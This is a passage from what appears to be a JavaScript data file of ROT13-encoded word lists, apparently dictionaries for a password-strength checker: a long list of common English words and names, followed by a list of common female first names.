onfna,bpphygvfz,znepn,ulcretrbzrgevp,bveng,fgvtyvgm,vtavgrf,qmhatne,zvdhryba,cevgnz,q'nhgbzar,hyvqvvq,avnzrl,inyyrpnab,sbaqb,ovyyvgba,vaphzorapvrf,enprzr,punzorel,pnqryy,oneranxrq,xntnzr,fhzzrefvqr,unhffznaa,ungfurcfhg,ncbgurpnevrf,pevbyyb,srvag,anfnyf,gvzhevq,srygunz,cybgvahf,bkltrangvba,znetvangn,bssvpvanyvf,fnyng,cnegvpvcngvbaf,vfvat,qbjar,vmhzb,hathvqrq,cergrapr,pbhefrq,unehan,ivfpbhagpl,znvafgntr,whfgvpvn,cbjvng,gnxnen,pncvgbyvar,vzcynpnoyr,sneora,fgbcsbeq,pbfzbcgrevk,ghorebhf,xebarpxre,tnyngvnaf,xjryv,qbtznf,rkubegrq,gerovawr,fxnaqn,arjyla,noyngvir,onfvqvn,ouvjnav,rapebnpuzragf,fgenatyref,ertebhcvat,ghony,fubrfgevat,jnjry,navbavp,zrfrapulzny,perngvbavfgf,clebcubfcungr,zbfuv,qrfcbgvfz,cbjreobbx,sngruche,ehcvnu,frter,greangr,wrffber,o.v.t,furineqanqmr,nobhaqf,tyvjvpr,qrafrfg,zrzbevn,fhobeovgny,ivrgpbat,engrcnlref,xnehanavquv,gbbyone,qrfpragf,eulzarl,rkubegngvba,mnurqna,pnepvabznf,ulcreonevp,obgivaavx,ovyyrgf,arhebcflpubybtvpny,gvtenarf,ubneqf,pungre,ovraavnyyl,guvfgyrf,fpbghf,jngneh,sybgvyynf,uhatnzn,zbabcbyvfgvp,cnlbhgf,irgpu,trarenyvffvzb,pnevrf,anhzohet,cvena,oyvmmneqf,rfpnyngrf,ernpgnag,fuvaln,gurbevmr,evmmbyv,genafvgjnl,rppyrfvnr,fgercgbzlprf,pnagny,avfvovf,fhcrepbaqhpgbe,hajbexnoyr,gunyyhf,ebrunzcgba,fpurpxgre,ivpreblf,znxhhpuv,vyxyrl,fhcrefrqvat,gnxhln,xybqmxb,obeoba,enfcoreevrf,bcrenaq,j.n.x.b,fnenonaqr,snpgvbanyvfz,rtnyvgnevnavfz,grznfrx,gbeong,hafpevcgrq,wbezn,jrfgreare,cresrpgvir,ievwr,haqreynva,tbyqsencc,oynranh,wbzba,onegurf,qevirgvzr,onffn,onaabpx,hzntn,sratkvnat,mhyhf,ferravinfna,sneprf,pbqvpr_10,serrubyqre,cbqqrovpr,vzcrevnyvfgf,qrerthyngrq,jvatgvc,b'untna,cvyynerq,biregbar,ubsfgnqgre,149gu,xvgnab,fnloebbx,fgnaqneqvmvat,nyqtngr,fgniryrl,b'synuregl,uhaqerqguf,fgrrenoyr,fbygna,rzcgrq,pehlss,vagenzhebf,gnyhxf,pbgbabh,znenr,xnehe,svthrerf,onejba,yhphyyhf,avbor,mrzyln,yngurf,ubzrcbegrq,punhk,nzlbgebcuvp,bcvarf,rkrzcynef,ounzb,ubzbzbecuvfzf,tnhyrvgre,ynqva,znsvbfv,nveqevrbavnaf,o/fbhy,qrpny,genafpnhpnfvn,fbygv,qrsrpngvba,qrnpbarff,ahzvqvn,fnzcenqnln,abeznyvfrq,jvatyrff,fpujnora,nyahf,pvarenzn,lnxhgfx,xrgpuvxna,beivrgb,harnearq,zbasreengb,ebgrz,nnpfo,ybbat,qrpbqref,fxreevrf,pneqvbgubenpvp,ercbfvgvbavat,cvzcreary,lbunaana,graroevbabvqrn,anetvf,abhiry,pbfgyvrfg,vagreqrabzvangvbany,abvmr,erqverpgvat,mvgure,zbepun,enqvbzrgevp,serdhragvat,veglfu,tontob,punxev,yvgivaraxb,vasbgnvazrag,enirafoehpx,unevgu,pbeoryf,znrtnfuven,wbhfgvat,angna,abihf,snypnb,zvavf,envyrq,qrpvyr,enhzn,enznfjnzl,pnivgngvba,cnenandhr,orepugrftnqra,ernavzngrq,fpubzoret,cbylfnppunevqrf,rkpyhfvbanel,pyrba,nahent,enintvat,qunahfu,zvgpuryyf,tenahyr,pbagrzcghbhf,xrvfrv,ebyyrfgba,ngynagrna,lbexvfg,qnenn,jnccvat,zvpebzrgre,xrrarynaq,pbzcnenoyl,onenawn,benawr,fpuynsyv,lbtvp,qvanwche,havzcerffvir,znfnfuv,erperngvib,nyrznaavp,crgrefsvryq,anbxb,infhqrin,nhgbfcbeg,enwng,zneryyn,ohfxb,jrgurefsvryq,ffevf,fbhypnyvohe,xbonav,jvyqynaq,ebbxrel,ubssraurvz,xnhev,nyvcungvp,onynpynin,sreevgr,choyvpvfr,ivpgbevnf,gurvfz,dhvzcre,puncobbx,shapgvbanyvfg,ebnqorq,hylnabifx,phcra,chechern,pnygubecr,grbsvyb,zbhfniv,pbpuyrn,yvabglcr,qrgzbyq,ryyrefyvr,tnxxnv,gryxbz,fbhgufrn,fhopbagenpgbe,vathvany,cuvyngryvfgf,mrroehttr,cvnir,gebpuvqnr,qrzcb,fcbvyg,fnunenache,zvueno,cnenflzcngurgvp,oneonebhf,punegrevat,nagvdhn,xngfvan,ohtvf,pngrtbevmrf,nygfgnqg,xnaqlna,cnzonafn,birecnffrf,zvgref,nffvzvyngvat,svaynaqvn,harpbabzvp,nz/sz,unecfvpubeqvfg,qerfqare,yhzvarfprapr,nhguragvpnyyl,birecbjref,zntzngvp,pyvsgbaivyyr,bvysvryqf,fxvegrq,oregur,phzna,bnxunz,seryvzb,tybpxrafcvry,pbasrpgvba,fnkbcubavfgf,cvnfrpmab,zhygvyriry,nagvcngre,yrilvat,znygerngzrag,iryub,bcbpmab,uneohet,crqbcuvyvn,hashaqrq,cnyrggrf,cynfgrejbex,oerir,qunezraqen,nhpuvayrpx,abarfhpu,oynpxzha,yvoerggv,enoonav,145gu,unffryorpx,xvaabpx,znyngr,inaqra,pybireqnyr,nfutnong,anerf,enqvnaf,fgrryjbexref,fnobe,cbffhzf,pnggrevpx,urzvfcurevp,bfgen,bhgcnprq,qhatrarff,nyzfubhfr,craela,grkvnaf,1000z,senapuvggv,vaphzorapl,grkpbpb,arjne,genzpnef,gbebvqny,zrvgrgfh,fcryyobhaq,ntebabzvfg,ivavsren,evngn,ohaxb,cvanf,on'ny,tvguho,infvylrivpu,bofbyrfprag,trbqrfvpf,naprfgevrf,ghwhr,pncvgnyvfrq,hanffvtarq,guebat,hacnverq,cflpubzrgevp,fxrtarff,rkbgurezvp,ohssrerq,xevfgvnafhaq,gbathrq,oreratre,onfub,nyvgnyvn,cebybatngvba,nepunrbybtvpnyyl,senpgvbangvba,plcevavq,rpuvabqrezf,ntevphyghenyyl,whfgvpvne,fbanz,vyvhz,onvgf,qnaprnoyr,tenmre,neqnuna,tenffrq,cerrzcgvba,tynffjbexf,unfvan,htevp,hzoen,jnuunov,inaarf,gvaavghf,pncvgnvar,gvxevg,yvfvrhk,fperr,ubezhm,qrfcrafre,wntvryyba,znvfbaarhir,tnaqnxv,fnagnerz,onfvyvpnf,ynapvat,ynaqfxeban,jrvyohet,sverfvqr,rylfvna,vfyrjbegu,xevfuanzhegul,svygba,plaba,grpzb,fhopbfgny,fpnynef,gevtylprevqrf,ulcrecynar,snezvatqnyr,havbar,zrlqna,cvyvatf,zrepbfhe,ernpgvingr,nxvon,srphaqvgl,wngen,angfhzr,mnednjv,cergn,znfnb,cerfolgre,bnxrasbyq,eubqev,sreena,ehvmbat,pyblar,aryinan,rcvcunavhf,obeqr,fphgrf,fgevpgherf,gebhtugba,juvgrfgbar,fubybz,gblnu,fuvatba,xhghmbi,noryneq,cnffnag,yvcab,pnsrgrevnf,erfvqhnyf,nanoncgvfgf,cnengenafvg,pevbyybf,cyrira,enqvngn,qrfgnovyvmvat,unqvguf,onmnnef,znaabfr,gnvlb,pebbxrf,jryorpx,onbqvat,nepurynhf,athrffb,nyoreav,jvatgvcf,uregf,ivnfng,ynaxnaf,rierhk,jvtenz,snffovaqre,elhvpuv,fgbegvat,erqhpvoyr,byrfavpn,mabwzb,ulnaavf,gurbcunarf,syngveba,zhfgrevat,enwnuzhaqel,xnqve,jnlnat,cebzr,yrgunetl,mhova,vyyrtnyvgl,pbanyy,qenzrql,orreobuz,uvccnepuhf,mvneng,elhwv,fuhtb,tyrabepul,zvpebnepuvgrpgher,zbear,yrjvafxl,pnhirel,onggraoret,ulxfbf,jnlnanq,unzvypne,ohunev,oenmb,oengvnah,fbyzf,nxfnenl,rynzvgr,puvypbgva,oybbqfgbpx,fntnen,qbyal,erhavsvrq,hzynhg,cebgrnprnr,pnzobear,pnynoevna,qunaonq,inkwb,pbbxjner,cbgrm,erqvsshfvba,frzvgbarf,ynzragngvbaf,nyytnh,threavpn,fhagbel,cyrngrq,fgngvbavat,hetryy,tnaargf,oregryfznaa,rageljnl,encuvgbzvqnr,nprgnyqrulqr,arcuebybtl,pngrtbevmvat,orvlnat,crezrngr,gbhearl,trbfpvraprf,xunan,znfnlhxv,pehpvf,havirefvgnevn,fynfxvr,xunvznu,svaab,nqinav,nfgbavfuvatyl,ghohyva,inzcvevp,wrbyyn,fbpvnyr,pyrrgubecrf,onqev,zhevqnr,fhmbat,qrongre,qrpvzngvba,xralnaf,zhghnyvfz,cbagvsrk,zvqqyrzra,vafrr,unyriv,ynzragngvba,cflpubcngul,oenffrl,jraqref,xniln,cnenoryyhz,cebynpgva,varfpncnoyr,ncfrf,znyvtanapvrf,evamnv,fgvtzngvmrq,zranurz,pbzbk,ngryvref,jryfucbby,frgvs,pragvzrger,gehgushyarff,qbjasvryq,qehfhf,jbqra,tylpbflyngvba,rznangrq,nthyunf,qnyxrvgu,wnmven,ahpxl,havsvy,wbovz,bcreba,belmbzlf,urebvpnyyl,frnaprf,fhcreahzrenel,onpxubhfr,unfunanu,gngyre,vzntb,vaireg,unlngb,pybpxznxre,xvatfzvyy,fjvrpvr,nanybtbhfyl,tbypbaqn,cbfgr,gnpvgyl,qrpragenyvfrq,tr'rm,qvcybzngvpnyyl,sbffvyvsrebhf,yvafrrq,znuniven,crqrfgnyf,nepucevrfg,olryrpgvba,qbzvpvyrq,wrssrefbavna,obzohf,jvartebjvat,jnhxrtna,haphygvingrq,uniresbeqjrfg,fnhzhe,pbzzhanyyl,qvfohefrq,pyrrir,mrywrmavpne,fcrpvbfn,inpngvbaref,fvthe,invfunyv,myngxb,vsgvxune,pebcynaq,genafxrv,vapbzcyrgrarff,obuen,fhonagnepgvp,fyvrir,culfvbybtvp,fvzvyvf,xyrex,ercynagrq,'evtug,punsrr,ercebqhpvoyr,onloheg,ertvpvqr,zhmnssneche,cyhenyf,unalh,begubybtf,qvbhs,nffnvyrq,xnzhv,gnevx,qbqrpnarfr,tbear,ba/bss,179gu,fuvzbtn,tenanevrf,pneyvfgf,inyne,gevcbyvgnavn,fureqf,fvzzrea,qvffbpvngrq,vfnzoneq,cbylgrpuavpny,lhienw,oenonmba,nagvfrafr,chozrq,tynaf,zvahgryl,znfnnxv,entuniraqen,fnibhel,cbqpnfgvat,gnpuv,ovraivyyr,tbatfha,evqtryl,qrsbez,lhvpuv,ovaqref,pnaan,pneprggv,yyboertng,vzcyberq,oreev,awrtbf,vagrezvatyrq,bssybnq,ngurael,zbgureubhfr,pbecben,xnxvanqn,qnaaroebt,vzcrevb,cersnprf,zhfvpbybtvfgf,nrebfcngvnyr,fuvenv,antncnggvanz,freivhf,pevfgbsbeb,cbzserg,erivyrq,ragroor,fgnar,rnfg/jrfg,gurezbzrgref,zngevnepuny,fvtyb,obqvy,yrtvbaanver,mr'ri,gurbevmvat,fnatrrgun,ubegvphyghevfg,hapbhagnoyr,ybbxnyvxr,nabkvp,vbabfcurevp,trarnybtvfgf,puvpbcrr,vzcevagvat,cbcvfu,perzngbevn,qvnzbaqonpx,plngurn,unamubat,pnzrenzra,unybtnynaq,anxyb,jnpynj,fgberubhfrf,syrkrq,pbzhav,sevgf,tynhpn,avytvevf,pbzcerffrf,anvavgny,pbagvahngvbaf,nyonl,ulcbkvp,fnznwjnqv,qhaxredhr,anagvpbxr,fnejne,vagrepunatrq,whony,pbeon,wnytnba,qreyrgu,qrngufgebxr,zntal,ivaalgfvn,ulcurangrq,evzsver,fnjna,obruare,qvferchgr,abeznyvmr,nebznavna,qhnyvfgvp,nccebkvznag,punzn,xnevznonq,oneanpyrf,fnabx,fgvcraqf,qlsrq,evwxfzhfrhz,erireorengvba,fhapbec,shatvpvqrf,erirevr,fcrpgebtencu,fgrerbcubavp,avnmv,beqbf,nypna,xnenvgr,ynhgerp,gnoyrynaq,ynzryyne,evrgv,ynatzhve,ehffhyn,jrorea,gjrnxf,unjvpx,fbhgureare,zbecul,anghenyvfngvba,ranagvbzre,zvpuvabxh,oneorggrf,eryvrirf,pneoherggbef,erqehgu,boyngrf,ibpnohynevrf,zbtvyri,ontzngv,tnyvhz,ernffregrq,rkgbyyrq,flzba,rhebfprcgvp,vasyrpgvbaf,gvegun,erpbzcrafr,beheb,ebcvat,tbhirearhe,cnerq,lnlbv,jngrezvyyf,ergbbyrq,yrhxbplgrf,whovynag,znmune,avpbynh,znaurvz,gbhenvar,orqfre,unzoyrqba,xbung,cbjreubhfrf,gyrzpra,erhira,flzcngurgvpnyyl,nsevxnaref,vagrerf,unaqpensgf,rgpure,onqqryrl,jbqbatn,nznhel,155gu,ihytnevgl,cbzcnqbhe,nhgbzbecuvfzf,1540f,bccbfvgvbaf,cerxzhewr,qrelav,sbegvslvat,nephngr,znuvyn,obpntr,hgure,abmmr,fynfurf,ngynagvpn,unqvq,euvmbzngbhf,nmrevf,'jvgu,bfzran,yrjvfivyyr,vaareingrq,onaqznfgre,bhgpebccvat,cnenyyrybtenz,qbzvavpnan,gjnat,vathfurgvn,rkgrafvbany,ynqvab,fnfgel,mvabivri,eryngnoyr,abovyvf,porrovrf,uvgyrff,rhyvzn,fcbenatvn,flatr,ybatyvfgrq,pevzvanyvmrq,cravgragvny,jrlqra,ghohyr,ibyla,cevrfgrffrf,tyraoebbx,xvoohgmvz,jvaqfunsg,pnanqnve,snynatr,mfbyg,obaurhe,zrvar,nepunatryf,fnsrthneqrq,wnznvpnaf,znynevny,grnfref,onqtvat,zrefrlenvy,bcrenaqf,chyfnef,tnhpubf,ovbgva,onzonen,arpnkn,rtzbaq,gvyyntr,pbccv,nakvbylgvp,cernu,znhfbyrhzf,cynhghf,srebm,qrohaxrq,187gu,oryrqvlrfcbe,zhwvohe,jnagntr,pneobkly,purggvne,zheanh,inthrarff,enprzvp,onpxfgergpu,pbhegynaq,zhavpvcvb,cnycngvar,qrmshy,ulcreobyn,ferrxhzne,punybaf,nygnl,nencnubr,ghqbef,fncvrun,dhvyba,oheqrafbzr,xnaln,kkivvv,erprafvba,trarevf,fvcuhapyr,ercerffbe,ovgengr,znaqnyf,zvquhefg,qvbkva,qrzbpengvdhr,hcubyqf,ebqrm,pvarzngbtencuvp,rcbdhr,wvacvat,enorynvf,mulgbzle,tyraivrj,erobbgrq,xunyvqv,ergvphyngn,122aq,zbaanvr,cnffrefol,tunmnyf,rhebcnrn,yvccznaa,rneguobhaq,gnqvp,naqbeena,negiva,natryvphz,onaxfl,rcvprager,erfrzoynaprf,fuhggyrq,engunhf,oreag,fgbarznfbaf,onybpuv,fvnat,glarzbhgu,pltav,ovbflagurgvp,cerpvcvgngrf,funerpebccref,q'naahamvb,fbsgonax,fuvwv,ncryqbbea,cbylplpyvp,jraprfynf,jhpunat,fnzavgrf,gnznenpx,fvyznevyyvba,znqvanu,cnynrbagbybtl,xvepuoret,fphycva,ebugnx,ndhnongf,bivcnebhf,gulaar,pnarl,oyvzcf,zvavznyvfgvp,jungpbz,cnyngnyvmngvba,oneqfgbja,qverpg3q,cnenzntargvp,xnzobwn,xunfu,tyborznfgre,yrathn,zngrw,pureavtbi,fjnantr,nefranyf,pnfpnqvn,phaqvanznepn,ghfphyhz,yrniref,betnavpf,jnecynarf,'guerr,rkregvbaf,nezvavhf,tnaqunein,vadhverf,pbzrepvb,xhbcvb,punonune,cybgyvarf,zrefraar,nadhrgvy,cnenylgvp,ohpxzvafgre,nzovg,npebybcuhf,dhnagvsvref,pynpgba,pvyvnel,nafnyqb,sretnan,rtbvfz,guenpvnaf,puvpbhgvzv,abeguoebbx,nanytrfvn,oebgureubbqf,uhamn,nqevnra,syhbevqngvba,fabjsnyyf,fbhaqobneq,snatbevn,pnaavonyvfgvp,begubtbavhf,puhxbgxn,qvaqvthy,znambav,punvam,znpebzrqvn,orygyvar,zhehtn,fpuvfghen,cebinoyr,yvgrk,vavgvb,carhzbavnr,vasbflf,prevhz,obbagba,pnaabaonyyf,q'har,fbyirapl,znaqhenu,ubhguvf,qbyzraf,ncbybtvfgf,enqvbvfbgbcrf,oynkcybvgngvba,cbebfuraxb,fgnjryy,pbbfn,znkvzvyvra,grzcryubs,rfcbhfr,qrpynengbel,unzoeb,knyncn,bhgzbqrq,zvuvry,orarsvggvat,qrfvebhf,nepurcnepul,ercbchyngrq,gryrfpbcvat,pncgbe,znpxnlr,qvfcnentrq,enznanguna,pebjar,ghzoyrq,grpuargvhz,fvygrq,purqv,avrier,ulrba,pnegbbavfu,vagreybpx,vasbpbz,erqvss.pbz,qvbenznf,gvzrxrrcvat,pbapregvan,xhgnvfv,prfxl,yhobzvefxv,hancbybtrgvp,rcvtencuvp,fgnynpgvgrf,farun,ovbsvyz,snypbael,zvensyberf,pngran,'bhgfgnaqvat,cebfcrxg,ncbgurbfvf,b'bqunz,cnprznxref,nenovpn,tnaquvantne,erzvavfprf,vebdhbvna,bearggr,gvyyvat,arbyvorenyvfz,punzryrbaf,cnaqnin,cersbagnvar,unvlna,tarvfranh,hgnzn,onaqb,erpbafgvghgvba,nmnevn,pnabyn,cnengebbcf,nlpxobhea,znavfgrr,fgbhegba,znavsrfgbf,ylzcar,qrabhrzrag,genpgnghf,enxvz,oryysybjre,anabzrgre,fnffnavqf,gheybhtu,cerfolgrevnavfz,inezynaq,20qrt,cubby,alrerer,nyzbunq,znavcny,iynnaqrera,dhvpxarff,erzbinyf,znxbj,pvephzsyrk,rngrel,zbenar,sbaqnmvbar,nyxlyngvba,harasbeprnoyr,tnyyvnab,fvyxjbez,whavbe/fravbe,noqhpgf,cuybk,xbafxvr,ybsbgra,ohhera,tylcubfngr,snverq,anghenr,pbooyrf,gnure,fxehyyf,qbfgbrifxl,jnyxbhg,jntarevna,beovgrq,zrgubqvpnyyl,qramvy,fneng,rkgengreevgbevny,xbuvzn,q'nezbe,oevafyrl,ebfgebcbivpu,sratgvna,pbzvgnghf,nenivaq,zbpur,jenatryy,tvfpneq,inagnn,ivywnaqv,unxbnu,frnorrf,zhfpngvar,onyynqr,pnznanpuq,fbgurea,zhyyvbarq,qhenq,znetenirf,znira,nergr,punaqav,tnevshan,142aq,ernqvat/yvgrengher,guvpxrfg,vagrafvsvrf,geltir,xunyqha,crevangny,nfnan,cbjreyvar,nprglyngvba,aherlri,bzvln,zbagrfdhvrh,evirejnyx,zneyl,pbeeryngvat,vagrezbhagnva,ohytne,unzzreurnqf,haqrefpberf,jvergnccvat,dhngenva,ehvffrnh,arjfntrag,ghgvpbeva,cbyltlal,urzfjbegu,cnegvfnafuvc,onaan,vfgevna,rincbengbe".split(","),
female_names:"znel,cngevpvn,yvaqn,oneonen,ryvmnorgu,wraavsre,znevn,fhfna,znetnerg,qbebgul,yvfn,anapl,xnera,orggl,uryra,fnaqen,qbaan,pneby,ehgu,funeba,zvpuryyr,ynhen,fnenu,xvzoreyl,qrobenu,wrffvpn,fuveyrl,plaguvn,natryn,zryvffn,oeraqn,nzl,naan,erorppn,ivetvavn,xnguyrra,cnzryn,znegun,qroen,nznaqn,fgrcunavr,pnebyla,puevfgvar,znevr,wnarg,pngurevar,senaprf,naa,wblpr,qvnar,nyvpr,whyvr,urngure,grerfn,qbevf,tybevn,riryla,wrna,purely,zvyqerq,xngurevar,wbna,nfuyrl,whqvgu,ebfr,wnavpr,xryyl,avpbyr,whql,puevfgvan,xngul,gurerfn,orireyl,qravfr,gnzzl,verar,wnar,ybev,enpury,znevyla,naqern,xnguela,ybhvfr,fnen,naar,wnpdhryvar,jnaqn,obaavr,whyvn,ehol,ybvf,gvan,culyyvf,abezn,cnhyn,qvnan,naavr,yvyyvna,rzvyl,ebova,crttl,pelfgny,tynqlf,evgn,qnja,pbaavr,syberapr,genpl,rqan,gvssnal,pnezra,ebfn,pvaql,tenpr,jraql,ivpgbevn,rqvgu,xvz,fureel,flyivn,wbfrcuvar,guryzn,funaaba,furvyn,rgury,ryyra,rynvar,znewbevr,pneevr,puneybggr,zbavpn,rfgure,cnhyvar,rzzn,whnavgn,navgn,eubaqn,unmry,nzore,rin,qroovr,ncevy,yrfyvr,pynen,yhpvyyr,wnzvr,wbnaar,ryrnabe,inyrevr,qnavryyr,zrtna,nyvpvn,fhmnaar,zvpuryr,tnvy,oregun,qneyrar,irebavpn,wvyy,reva,trenyqvar,ynhera,pngul,wbnaa,ybeenvar,ylaa,fnyyl,ertvan,revpn,orngevpr,qbyberf,oreavpr,nhqerl,libaar,naarggr,znevba,qnan,fgnpl,nan,erarr,vqn,ivivna,eboregn,ubyyl,oevggnal,zrynavr,yberggn,lbynaqn,wrnarggr,ynhevr,xngvr,xevfgra,inarffn,nyzn,fhr,ryfvr,orgu,wrnaar,ivpxv,pneyn,gnen,ebfrznel,rvyrra,greev,tregehqr,yhpl,gbaln,ryyn,fgnprl,jvyzn,tvan,xevfgva,wrffvr,angnyvr,ntarf,iren,puneyrar,orffvr,qryberf,zryvaqn,crney,neyrar,znherra,pbyyrra,nyyvfba,gnznen,wbl,trbetvn,pbafgnapr,yvyyvr,pynhqvn,wnpxvr,znepvn,gnaln,aryyvr,zvaavr,zneyrar,urvqv,tyraqn,ylqvn,ivbyn,pbhegarl,znevna,fgryyn,pnebyvar,qben,ivpxvr,znggvr,znkvar,vezn,znory,znefun,zlegyr,yran,puevfgl,qrnaan,cngfl,uvyqn,tjraqbyla,wraavr,aben,znetvr,avan,pnffnaqen,yrnu,craal,xnl,cevfpvyyn,anbzv,pnebyr,bytn,ovyyvr,qvnaar,genprl,yrban,wraal,sryvpvn,fbavn,zvevnz,iryzn,orpxl,oboovr,ivbyrg,xevfgvan,gbav,zvfgl,znr,furyyl,qnvfl,enzban,fureev,revxn,xngevan,pynver,yvaqfrl,yvaqfnl,trarin,thnqnyhcr,oryvaqn,znetnevgn,furely,pben,snlr,nqn,fnoevan,vfnory,znethrevgr,unggvr,uneevrg,zbyyl,prpvyvn,xevfgv,oenaqv,oynapur,fnaql,ebfvr,wbnaan,vevf,rhavpr,natvr,varm,ylaqn,znqryvar,nzryvn,nyoregn,trarivrir,zbavdhr,wbqv,wnavr,xnlyn,fbaln,wna,xevfgvar,pnaqnpr,snaavr,znelnaa,bcny,nyvfba,lirggr,zrybql,yhm,fhfvr,byvivn,syben,furyyrl,xevfgl,znzvr,yhyn,ybyn,irean,orhynu,nagbvarggr,pnaqvpr,whnan,wrnaarggr,cnz,xryyv,juvgarl,oevqtrg,xneyn,pryvn,yngbln,cnggl,furyvn,tnlyr,qryyn,ivpxl,ylaar,furev,znevnaar,xnen,wnpdhryla,rezn,oynapn,zlen,yrgvpvn,cng,xevfgn,ebknaar,natryvpn,ebola,nqevraar,ebfnyvr,nyrknaqen,oebbxr,orgunal,fnqvr,oreanqrggr,genpv,wbql,xraqen,avpubyr,enpunry,znoyr,rearfgvar,zhevry,znepryyn,ryran,xelfgny,natryvan,anqvar,xnev,rfgryyr,qvnaan,cnhyrggr,yben,zban,qberra,ebfrznevr,qrfverr,nagbavn,wnavf,orgfl,puevfgvr,serqn,zrerqvgu,ylarggr,grev,pevfgvan,rhyn,yrvtu,zrtuna,fbcuvn,rybvfr,ebpuryyr,tergpura,prpryvn,endhry,uraevrggn,nylffn,wnan,tjra,wraan,gevpvn,ynirear,byvir,gnfun,fvyivn,ryiven,qryvn,xngr,cnggv,yberan,xryyvr,fbawn,yvyn,ynan,qneyn,zvaql,rffvr,znaql,yberar,ryfn,wbfrsvan,wrnaavr,zvenaqn,qvkvr,yhpvn,znegn,snvgu,yryn,wbunaan,funev,pnzvyyr,gnzv,funjan,ryvfn,robal,zryon,ben,arggvr,gnovgun,byyvr,jvavserq,xevfgvr,nyvfun,nvzrr,eran,zlean,zneyn,gnzzvr,yngnfun,obavgn,cngevpr,ebaqn,fureevr,nqqvr,senapvar,qrybevf,fgnpvr,nqevnan,purev,novtnvy,pryrfgr,wrjry,pnen,nqryr,erorxnu,yhpvaqn,qbegul,rssvr,gevan,eron,fnyyvr,nheben,yraben,rggn,ybggvr,xreev,gevfun,avxxv,rfgryyn,senapvfpn,wbfvr,genpvr,znevffn,xneva,oevggarl,wnaryyr,ybheqrf,ynhery,uryrar,srea,ryin,pbevaar,xryfrl,van,orggvr,ryvfnorgu,nvqn,pnvgyva,vatevq,vin,rhtravn,puevfgn,tbyqvr,znhqr,wravsre,gurerfr,qran,ybean,wnarggr,yngbaln,pnaql,pbafhryb,gnzvxn,ebfrggn,qroben,purevr,cbyyl,qvan,wrjryy,snl,wvyyvna,qbebgurn,aryy,gehql,rfcrenamn,cngevpn,xvzoreyrl,funaan,uryran,pyrb,fgrsnavr,ebfnevb,byn,wnavar,zbyyvr,yhcr,nyvfn,ybh,znevory,fhfnaar,orggr,fhfnan,ryvfr,prpvyr,vfnoryyr,yrfyrl,wbpryla,cnvtr,wbav,enpuryyr,yrbyn,qncuar,nygn,rfgre,crgen,tenpvryn,vzbtrar,wbyrar,xrvfun,ynprl,tyraan,tnoevryn,xrev,hefhyn,yvmmvr,xvefgra,funan,nqryvar,znlen,wnlar,wnpyla,tenpvr,fbaqen,pnezryn,znevfn,ebfnyvaq,punevgl,gbavn,orngevm,znevfby,pynevpr,wrnavar,furran,natryvar,sevrqn,yvyl,funhan,zvyyvr,pynhqrggr,pnguyrra,natryvn,tnoevryyr,nhghza,xngunevar,wbqvr,fgnpv,yrn,puevfgv,whfgvar,ryzn,yhryyn,zneterg,qbzvavdhr,fbpbeeb,znegvan,znetb,znivf,pnyyvr,oboov,znevgmn,yhpvyr,yrnaar,wrnaavar,qrnan,nvyrra,ybevr,ynqbaan,jvyyn,znahryn,tnyr,fryzn,qbyyl,flovy,nool,vil,qrr,jvaavr,znepl,yhvfn,wrev,zntqnyran,bsryvn,zrntna,nhqen,zngvyqn,yrvyn,pbearyvn,ovnapn,fvzbar,orgglr,enaqv,ivetvr,yngvfun,oneoen,trbetvan,ryvmn,yrnaa,oevqtrggr,eubqn,unyrl,nqryn,abyn,oreanqvar,sybffvr,vyn,tergn,ehguvr,aryqn,zvarein,yvyyl,greevr,yrgun,uvynel,rfgryn,inynevr,oevnaan,ebfnyla,rneyvar,pngnyvan,nin,zvn,pynevffn,yvqvn,pbeevar,nyrknaqevn,pbaprcpvba,gvn,funeeba,enr,qban,revpxn,wnzv,ryaben,punaqen,yraber,arin,znelybh,zryvfn,gnongun,freran,nivf,nyyvr,fbsvn,wrnavr,bqrffn,anaavr,uneevrgg,ybenvar,crarybcr,zvyntebf,rzvyvn,oravgn,nyylfba,nfuyrr,gnavn,rfzrenyqn,rir,crneyvr,mryzn,znyvaqn,aberra,gnzrxn,fnhaqen,uvyynel,nzvr,nygurn,ebfnyvaqn,yvyvn,nynan,pyner,nyrwnaqen,ryvabe,ybeevr,wreev,qnepl,rnearfgvar,pnezryyn,abrzv,znepvr,yvmn,naanoryyr,ybhvfn,rneyrar,znyybel,pneyrar,avgn,fryran,gnavfun,xngl,whyvnaar,ynxvfun,rqjvan,znevpryn,znetrel,xraln,qbyyvr,ebkvr,ebfyla,xnguevar,anarggr,puneznvar,ynibaar,vyrar,gnzzv,fhmrggr,pbevar,xnlr,puelfgny,yvan,qrnaar,yvyvna,whyvnan,nyvar,yhnaa,xnfrl,znelnaar,rinatryvar,pbyrggr,zryin,ynjnaqn,lrfravn,anqvn,znqtr,xnguvr,bcuryvn,inyrevn,aban,zvgmv,znev,trbetrggr,pynhqvar,sena,nyvffn,ebfrnaa,ynxrvfun,fhfnaan,erin,qrvqer,punfvgl,furerr,ryivn,nylpr,qrveqer,tran,oevnan,nenpryv,xngryla,ebfnaar,jraqv,grffn,oregn,znein,vzryqn,znevrggn,znepv,yrbabe,neyvar,fnfun,znqryla,wnaan,whyvrggr,qrran,nheryvn,wbfrsn,nhthfgn,yvyvnan,yrffvr,nznyvn,fninaanu,nanfgnfvn,ivyzn,angnyvn,ebfryyn,ylaarggr,pbevan,nyserqn,yrnaan,nzcneb,pbyrra,gnzen,nvfun,jvyqn,xnela,znhen,znv,rinatryvan,ebfnaan,unyyvr,rean,ravq,znevnan,ynpl,whyvrg,wnpxyla,servqn,znqryrvar,znen,pnguela,yryvn,pnfnaqen,oevqtrgg,natryvgn,wnaavr,qvbaar,naaznevr,xngvan,orely,zvyyvprag,xngurela,qvnaa,pnevffn,znelryyra,yvm,ynhev,urytn,tvyqn,eurn,znedhvgn,ubyyvr,gvfun,gnzren,natryvdhr,senaprfpn,xnvgyva,ybyvgn,sybevar,ebjran,erlan,gjvyn,snaal,wnaryy,varf,pbaprggn,oregvr,nyon,oevtvggr,nylfba,ibaqn,cnafl,ryon,abryyr,yrgvgvn,qrnaa,oenaqvr,ybhryyn,yrgn,sryrpvn,funeyrar,yrfn,orireyrl,vfnoryyn,urezvavn,green,pryvan,gbev,bpgnivn,wnqr,qravpr,treznvar,zvpuryy,pbegarl,aryyl,qbergun,qrvqen,zbavxn,ynfubaqn,whqv,puryfrl,nagvbarggr,znetbg,nqrynvqr,yrrnaa,ryvfun,qrffvr,yvool,xnguv,tnlyn,yngnaln,zvan,zryyvfn,xvzoreyrr,wnfzva,eranr,mryqn,ryqn,whfgvan,thffvr,rzvyvr,pnzvyyn,noovr,ebpvb,xnvgyla,rqlgur,nfuyrvtu,fryvan,ynxrf